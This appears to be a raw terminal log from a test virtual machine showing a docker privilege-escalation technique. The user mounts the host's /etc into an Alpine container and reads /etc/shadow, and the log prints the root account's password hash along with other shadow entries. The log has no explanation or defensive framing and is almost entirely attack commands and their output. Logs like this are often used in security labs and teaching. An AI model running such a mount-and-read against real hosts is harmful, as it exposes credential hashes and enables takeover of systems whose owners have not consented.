 test@test-virtual-machine:~/Desktop$ docker run -v /etc/:/mnt -it alpine
/ # cd /mnt/
/mnt # cat shadow
shadow   shadow-
/mnt # cat shadow
root:$6$VG1Wuiuk9zO3hKF4$BgY1osQ8lLzs8ErRaH8klwQVRX830OST01LvRdWUcR4ehu4R2Lpp3iFT9srREHVwrBh7X0WsvKNZ92i5dAK9//:18626:0:99999:7:::
daemon:*:18557:0:99999:7:::
bin:*:18557:0:99999:7:::
sys:*:18557:0:99999:7:::
sync:*:18557:0:99999:7:::
games:*:18557:0:99999:7:::
man:*:18557:0:99999:7:::
lp:*:18557:0:99999:7:::
mail:*:18557:0:99999:7:::
news:*:18557:0:99999:7:::
uucp:*:18557:0:99999:7:::
proxy:*:18557:0:99999:7:::